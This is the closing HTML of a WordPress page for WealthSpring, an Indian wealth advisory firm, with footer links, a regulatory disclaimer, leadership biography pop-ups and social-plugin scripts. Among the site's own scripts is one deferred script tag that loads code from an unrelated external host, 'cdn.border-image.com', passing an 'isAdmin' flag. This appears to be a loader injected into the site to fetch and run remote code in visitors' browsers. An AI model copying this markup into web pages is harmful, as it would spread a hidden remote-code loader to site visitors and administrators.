	<li><a href='https://wealthspring.in/2021/03/'>March 2021</a></li>
	<li><a href='https://wealthspring.in/2021/02/'>February 2021</a></li>
	<li><a href='https://wealthspring.in/2020/12/'>December 2020</a></li>
	<li><a href='https://wealthspring.in/2020/07/'>July 2020</a></li>
	<li><a href='https://wealthspring.in/2020/05/'>May 2020</a></li>
	<li><a href='https://wealthspring.in/2020/04/'>April 2020</a></li>
	<li><a href='https://wealthspring.in/2020/03/'>March 2020</a></li>
	<li><a href='https://wealthspring.in/2019/12/'>December 2019</a></li>
	<li><a href='https://wealthspring.in/2019/11/'>November 2019</a></li>
	<li><a href='https://wealthspring.in/2019/09/'>September 2019</a></li>
	<li><a href='https://wealthspring.in/2019/07/'>July 2019</a></li>
	<li><a href='https://wealthspring.in/2019/02/'>February 2019</a></li>
	<li><a href='https://wealthspring.in/2018/08/'>August 2018</a></li>
	<li><a href='https://wealthspring.in/2018/05/'>May 2018</a></li>
	<li><a href='https://wealthspring.in/2018/03/'>March 2018</a></li>
	<li><a href='https://wealthspring.in/2018/02/'>February 2018</a></li>
	<li><a href='https://wealthspring.in/2017/07/'>July 2017</a></li>
	<li><a href='https://wealthspring.in/2017/06/'>June 2017</a></li>
	<li><a href='https://wealthspring.in/2017/05/'>May 2017</a></li>
	<li><a href='https://wealthspring.in/2017/04/'>April 2017</a></li>
	<li><a href='https://wealthspring.in/2017/03/'>March 2017</a></li>
	<li><a href='https://wealthspring.in/2017/02/'>February 2017</a></li>
	<li><a href='https://wealthspring.in/2016/11/'>November 2016</a></li>
	<li><a href='https://wealthspring.in/2016/10/'>October 2016</a></li>
	<li><a href='https://wealthspring.in/2016/08/'>August 2016</a></li>
	<li><a href='https://wealthspring.in/2016/07/'>July 2016</a></li>
	<li><a href='https://wealthspring.in/2016/06/'>June 2016</a></li>
		</ul>
			</section>	</div>
</aside>
					<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone size-medium wp-image-9000" src="/wp-content/uploads/2019/04/wealth-spring-logo-h-d-300x93.png" alt="" width="300" height="93" /></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><a href="/why-us/"><strong>WHY WEALTHSPRING</strong></a><br />
<a href="/why-us/#leadership-team">Leadership Team</a><br />
<a href="/why-us/#our-beliefs">Our Beliefs</a><br />
<a href="/why-us/#methodology">Methodology</a><br />
<a href="/why-us/#security">Security</a><br />
<a href="/why-us/#tax-efficiency">Tax Efficiency</a><br />
<a href="/why-us/#customer-delight">Customer Delight</a></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/wealth-offerings/"><strong>WEALTH OFFERINGS</strong></a><br />
<a href="/wealth-offerings/#equity-advisory">Equity Advisory</a><br />
<a href="/wealth-offerings/#ulip">ULIP</a><br />
<a href="/wealth-offerings/#fixed-income-advisory">Fixed Income Advisory</a><br />
<a href="/wealth-offerings/#structured-product">Structured Product</a></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="/key-segments/"><strong>KEY SEGMENTS</strong></a><br />
<a href="key-segments/#indian-investors">Indian Investors</a><br />
<a href="/key-segments/#nri-investors">NRI Investors</a><br />
<a href="/key-segments/#small-medium-enterprises">Small Medium Enterprises</a></p>
<p><strong><a href="http://wealthspring.in/blog/">BLOG</a></strong></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong>POLICIES</strong><br />
<a href="/privacy-security-policy/" rel="noopener">Security &amp; Privacy Policy</a><br />
<a href="/terms-conditions-of-our-service/" rel="noopener">Terms &amp; Conditions</a></p>
</div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">

Investments in Mutual Funds, Stocks, Bonds and other instruments are subject to market risks. Please read related documents and scheme information as applicable, also review the risks before investing. Past performance is not an indicator of future returns. Please consider your specific investment requirements before choosing a mutual fund or other instrument or approving a portfolio. WealthSpring Pvt. Ltd. does not make any warranties or representations, express or implied, on products and services offered through the platform. It accepts no liability for any damages or losses, however caused, in connection with the use of, or on the reliance of its product or related services. Brokerage that Wealthspring Pvt. Ltd. gets from AMC is uploaded in the Blog Section periodically. Terms and conditions of the website are applicable. Wealthspring Pvt. Ltd. registered with AMFI from 16/07/2016 | ARN - 112583 (validity 15/07/2028) </br> </br>

Copyright All Rights Reserved © 2019</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696d50172d96e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><style id="mk-shortcode-static-styles" type="text/css">#loop-2 .blog-twitter-content:before, #loop-2 .mk-blog-modern-item.twitter-post-type .blog-twitter-content footer:before { background-image:url('https://wealthspring.in/wp-content/themes/jupiter/assets/images/social-icons/twitter-blue.svg'); } #loop-2 .mk-blog-meta-wrapper:before { background:url('https://wealthspring.in/wp-content/themes/jupiter/assets/images/social-icons/instagram.png') center center no-repeat; } #mk-button-3 { margin-bottom:15px; margin-top:0px; margin-right:15px; } #mk-button-3 .mk-button { display:inline-block; max-width:100%; } #mk-button-3 .mk-button { background-color:#f37440; } #mk-button-3 .mk-button:hover { color:#ffffff !important; background-color:#aa512d; } #mk-button-3 .mk-button:hover .mk-svg-icon { color:#ffffff !important; }</style><div id="pum-10185" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10185,&quot;slug&quot;:&quot;last&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lastM&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10185" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p class="modal-title crsl_hdng"><img class="alignnone wp-image-11120 size-medium" src="https://wealthspring.in/wp-content/uploads/2020/09/satish-300x300.png" alt="" width="300" height="300" /></p>
<h4 class="modal-title crsl_hdng">Satish Mishra</h4>
<p>Satish is an Engineer from NIT Durgapur and PGDM from IIM Bangalore. Has more than 30 years of domain experience in Business Development across various industry sectors primarily Energy, Infrastructure, Steel and Industrial component business. Has developed strategies and managed implementation as Profit Centre Head contributing to improving revenues and establishing the business.</p>
<p>Worked extensively in operations in Infrastructure Space across Power &amp; Metro. Designed and developed business development model; Managed entire empanelment process with a multifunctional team &amp; evaluated business opportunities from various state electricity boards. Team player with excellent communication skills and networking capabilities.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10158" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10158,&quot;slug&quot;:&quot;rajesh-prasad&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.rajeshP&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10158" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<h4><img class="alignnone size-full wp-image-11119" src="https://wealthspring.in/wp-content/uploads/2020/09/rajesh.png" alt="" width="141" height="141" /></h4>
<h4>Rajesh Prasad</h4>
<p>Rajesh is Mechanical Engineer from IIT Kanpur and an MBA from IIM Bangalore. He has always had a passion for financial markets and brings with him, extensive experience of trading in various instruments across the globe.</p>
<p>He promoted a company in the wireless space, which developed a state of the art mobile streaming platform for financial information on handheld devices. This company was nominated as “Showcase Company for IT innovation” by NASSCOM in year 2005.<br />
Rajesh has extensive senior level experience in the Indian Corporate sector in companies like Reliance ADAG group &amp; Larsen &amp; Toubro. As an Operating Board member of Reliance Infra distribution companies, he guided the operating team on operational and strategic matters.</p>
<p>He led strategy &amp; Business Development initiative for Reliance ADAG group &amp; has worked extensively on valuing companies &amp; businesses. His tenure with Bauer, a German multinational in construction equipment and projects has provided him with rich multicultural and international experience.</p>
<p>At WealthSpring, he is responsible for Business Strategy &amp; Sales and is a member of the Investment Council.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10174" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10174,&quot;slug&quot;:&quot;kunal-mohanlal&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.kumalM&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10174" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p class="modal-title crsl_hdng"><img class="alignnone wp-image-11118 size-full" src="https://wealthspring.in/wp-content/uploads/2020/09/kunal.png" alt="" width="150" height="150" /></p>
<h4 class="modal-title crsl_hdng">Kunal Mohanlal</h4>
<p>Kunal is a Chemical Engineer from BITS Pilani and an alumnus of FMS, Delhi. He has a passion for innovation and technology. He pioneered a solution for Electronic Shelf Labels in 2004 using RFID, targeted to the retail segment.</p>
<p>He has leadership experience in Technology strategy and enterprise transformation and has led global teams to win, execute and successfully deploy large complex programs targeted to organizations in capital markets, wealth management, investment banking, and retail banking.</p>
<p>Kunal has extensive international experience having worked with companies such as NIIT, CSC (Computer Sciences Corporation) and UST Global in India and the US. His charter has been building strategic business in technology services providing value to clients as trusted adviser and helping drive their business &amp; technology objectives.<br />
Since 1997 he has been based in New Jersey. He loves traveling, reading and watching movies and shows. In 2015, he authored a crime thriller which has received good reviews.</p>
<p>At WealthSpring, he is responsible for the Business Strategy &amp; Technology Platform and setting Digital &amp; Robo Advisory strategy for the firm.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10177" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10177,&quot;slug&quot;:&quot;ashok-rout&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.ashokR&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10177" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p class="modal-title crsl_hdng"><img class="alignnone wp-image-11117 size-full" src="https://wealthspring.in/wp-content/uploads/2020/09/ashok.png" alt="" width="141" height="141" /></p>
<h4 class="modal-title crsl_hdng">Ashok Rout</h4>
<p>Ashok is an MBA from IIM, Bangalore and a BTech (Honors) in Electrical Engineering IIT, Kharagpur. He has over 26 years of experience in the financial services industry across multiple asset classes including equities, fixed income, currencies and commodities.</p>
<p>He has experience in managing proprietary investments in India and Singapore in investment banking, syndicating equity and debt for the energy and utility sector projects in the ASEAN and Greater China markets with CLSA Global Emerging Markets and BNP Paribas.</p>
<p>In South Asia, he has been the Chief Operating Officer both at BSE (Bombay Stock Exchange) India and at ICE (Intercontinental Exchange) Futures Singapore and briefly the South Asia Head of Compliance at ICAP plc. the world&#8217;s largest Inter-Dealer Broker.</p>
<p>Ashok has served as Independent Director on the Boards of Bank of India Shareholding Ltd., ICCL and Central Depository Services Ltd. He was also a Working Committee Member of the Asian Federation of Exchanges (AOSEF) in Tokyo and a Trustee of Investor Protection Fund in India.</p>
<p>At WealthSpring he is a member of the Investment Council and guiding the Investment &amp; Advisory decisions of the firm.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10180" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10180,&quot;slug&quot;:&quot;satish-mishra&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.satishM&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10180" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<h4 class="modal-title crsl_hdng"><img class="alignnone wp-image-11120 size-medium" src="https://wealthspring.in/wp-content/uploads/2020/09/satish-300x300.png" alt="" width="300" height="300" /></h4>
<h4 class="modal-title crsl_hdng">Satish Mishra</h4>
<p>Satish is an Engineer from NIT Durgapur and PGDM from IIM Bangalore. Has more than 30 years of domain experience in Business Development across various industry sectors primarily Energy, Infrastructure, Steel and Industrial component business. Has developed strategies and managed implementation as Profit Centre Head contributing to improving revenues and establishing the business.</p>
<p>Worked extensively in operations in Infrastructure Space across Power &amp; Metro. Designed and developed business development model; Managed entire empanelment process with a multifunctional team &amp; evaluated business opportunities from various state electricity boards. Team player with excellent communication skills and networking capabilities.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
				<script src="//platform.linkedin.com/in.js" type="text/javascript">
			lang: en_US
		</script>
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<style type="text/css">#sfsi_floater { margin-bottom:10px;margin-right:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;bottom:0px"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/wealthspring/' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="width:62px ;opacity:0;z-index:-1;margin-left:-47.5px;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/wealthspring/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/facebook.png'  /></a></div><div  class='icon2'><div class="fb-like" data-href="https://wealthspring.in/2019/07" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.linkedin.com/company/wealthspring-pvt-ltd/' id='sfsiid_linkedin' style='opacity:1'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="width:66px ;opacity:0;z-index:-1;margin-left:-49.5px;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon1'><script type="IN/FollowCompany" data-id="14706849" data-counter="none"></script></div><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwealthspring.in%2F2019%2F07"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/lnkdin_share_bck.png"></a></div></div></div></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-right' /></div><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.56);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://wealthspring.in/wp-content/themes/jupiter/assets/js'
      };
    </script><link rel='stylesheet' id='js_composer_front-css'  href='https://wealthspring.in/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/embed-any-document/js/pdfobject.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/embed-any-document/js/embed-public.min.js'></script>
<script type='text/javascript' defer="defer" src='//cdn.border-image.com/?product=border-image&#038;version=1768771606&#038;isAdmin=0'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/wealthspring.in\/wp-content\/plugins\/ultimate-social-media-icons\/"};
